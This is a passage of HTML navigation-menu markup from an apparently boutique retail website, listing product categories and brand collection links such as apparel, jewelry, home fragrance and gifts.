    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
